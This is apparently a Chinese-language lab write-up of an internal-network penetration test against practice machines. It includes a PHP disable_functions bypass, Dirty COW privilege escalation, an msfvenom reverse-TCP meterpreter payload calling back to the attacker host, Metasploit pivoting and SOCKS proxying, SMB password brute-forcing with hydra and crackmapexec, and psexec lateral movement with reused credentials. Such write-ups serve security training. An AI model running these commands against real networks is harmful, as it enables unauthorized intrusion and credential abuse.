
选择绕过 disable_functions
选择 PHP7_UserFilter 进行绕过

可以正常执行命令了,但是 ip a 命令显示这是一台 192.168.93.120 的机器,这应该是目标机器做了代理导致的
我们在 192.168.93.120 上面翻找比较敏感的文件和文件夹
找到了 /tmp/mysql/test.txt

看到了一组凭据: wwwuser:wwwuser_123Aqx,尝试口令复用,登陆 ssh
sudo ssh wwwuser@192.168.153.118 -o HostKeyAlgorithms=+ssh-rsa
Interface  3
============
Name         : eth1
Hardware MAC : 00:0c:29:32:46:d3
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.93.100
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe32:46d3
IPv6 Netmask : ffff:ffff:ffff:ffff::
获得了 192.168.153.118 的普通用户权限
至此我们已经那先了两台 linux 机器的普通用户权限,且 192.168.153.118 是双网卡机器,他的另一张网卡为 192.168.93.100
因为这是靶机,在提权操作前建议先拍摄一张快照,以免提权操作导致系统崩溃
因为我们要进行内网的进一步渗透,而这两台 linux 机器的权限都比较低,所以要进行提权,以方便后续渗透
通过 sudo 和 suid 的信息查找,没用可利用提权的命令
[wwwuser@localhost /]$ uname -a
Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
发现 192.168.153.118 这台机器的内核是 2.6.32,可以在 searchsploit 上搜索历史漏洞
searchsploit kernel | grep 2.6.32

不算多,我们可以依次尝试

python 9844.py
[+] PID:
sh: /proc//fd/1: 没有那个文件或目录
[+] PID:
sh: /proc//fd/1: 没有那个文件或目录


这个得需要有人运行 su - 并输入 root 的正确密码才能完成提权
熟悉脏牛漏洞(CVE-2016-5195)的,应该对 2.6.32 这个版本很敏感,因为这个版本在脏牛漏洞的影响范围内

searchsploit dirty cow -m 40839

已经提权到 root
msf 框架集成了提权、凭据导出、端口扫描、sockets 代理等多种功能,方便后续的内网渗透操作
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.153.37 lport=4444 -f elf > payload.elf

成功上线到 msf
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
msf6 post(multi/manage/autoroute) > set subnet 192.168.93.0
subnet => 192.168.93.0
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run

[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.153.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
use auxiliary/scanner/discovery/udp_probe

msf6 auxiliary(scanner/discovery/udp_probe) > set rhosts 192.168.93.2-254
rhosts => 192.168.93.2-254
msf6 auxiliary(scanner/discovery/udp_probe) > set threads 5
threads => 5
msf6 auxiliary(scanner/discovery/udp_probe) > run

发现了 192.168.93.10,192.168.93.20,192.168.93.30 三台机器
use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > exploit -j
[*] Auxiliary module running as background job 3.

[*] Starting the SOCKS proxy server
sudo apt install proxychains
修改 /etc/proxychains.conf 文件,修改成 127.0.0.1 1080
192.168.93.10
# Nmap 7.93 scan initiated Thu Oct  3 17:41:30 2024 as: nmap -o 10_win 192.168.93.10
Nmap scan report for 192.168.93.10
Host is up (1.1s latency).
Not shown: 985 closed tcp ports (conn-refused)
PORT      STATE SERVICE
53/tcp    open  domain
88/tcp    open  kerberos-sec
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
389/tcp   open  ldap
445/tcp   open  microsoft-ds
593/tcp   open  http-rpc-epmap
636/tcp   open  ldapssl
3268/tcp  open  globalcatLDAP
3269/tcp  open  globalcatLDAPssl
49154/tcp open  unknown
49155/tcp open  unknown
49157/tcp open  unknown
49158/tcp open  unknown
49159/tcp open  unknown
192.168.93.20
# Nmap 7.93 scan initiated Thu Oct  3 17:42:21 2024 as: nmap -o 20_win 192.168.93.20
Nmap scan report for 192.168.93.20
Host is up (0.0030s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
1433/tcp  open  ms-sql-s
2383/tcp  open  ms-olap4
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49156/tcp open  unknown
49158/tcp open  unknown
192.168.93.30
# Nmap 7.93 scan initiated Thu Oct  3 17:40:44 2024 as: nmap -o 30_win 192.168.93.30
Nmap scan report for 192.168.93.30
Host is up (0.0022s latency).
Not shown: 992 closed tcp ports (conn-refused)
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49163/tcp open  unknown
看到都开起了 445 端口,尝试爆破 smb 服务
hydra

proxychains hydra -l administrator -P '/usr/share/seclists/Passwords/500-worst-passwords.txt' smb://192.168.93.30
当然你也可以选择 crackmapexec 或者 msf 的 smb 模块
crackmapexec
proxychains crackmapexec smb 192.168.93.30 -u administrator -p '123qwe!ASD' --local-auth

msf
use auxiliary/scanner/smb/smb_login

msf6 auxiliary(scanner/smb/smb_login) > set smbuser administrator
smbuser => administrator
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/seclists/Passwords/500-worst-passwords.txt
pass_file => /usr/share/seclists/Passwords/500-worst-passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > run

[*] 192.168.93.30:445     - 192.168.93.30:445 - Starting SMB login bruteforce
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:/root/passwd.txt',
[!] 192.168.93.30:445     - No active DB -- Credential data will not be saved!
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:123456',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:password',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:12345678',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:1234',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:pussy',
[+] 192.168.93.30:445     - 192.168.93.30:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.93.30:445     - Bruteforce completed, 1 credential was successful.
[*] 192.168.93.30:445     - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
爆破到凭据administrator:123qwe!ASD,可以登陆smb服务
use exploit/windows/smb/psexec
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > run

成功利用smb上线到msf,而且是system权限
当然这里尝试口令服用,发现192.168.93.20也是用的同样的密码
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(windows/smb/psexec) > run

[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (201798 bytes) to 192.168.93.20
[*] Meterpreter session 8 opened (192.168.93.100:54281 -> 192.168.93.20:4444 via session 2) at 2024-10-04 09:06:57 +0800

meterpreter >

在systeminfo中看到域信息test.org
ping一下
C:\Windows\system32>ping test.org
ping test.org

Pinging test.org [192.168.93.10] with 32 bytes of data:
Reply from 192.168.93.10: bytes=32 time<1ms TTL=128
Reply from 192.168.93.10: bytes=32 time<1ms TTL=128
Reply from 192.168.93.10: bytes=32 time<1ms TTL=128
Reply from 192.168.93.10: bytes=32 time<1ms TTL=128

Ping statistics for 192.168.93.10:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
域控应该就是192.168.93.10了

net view
可以看到域内的三台主机
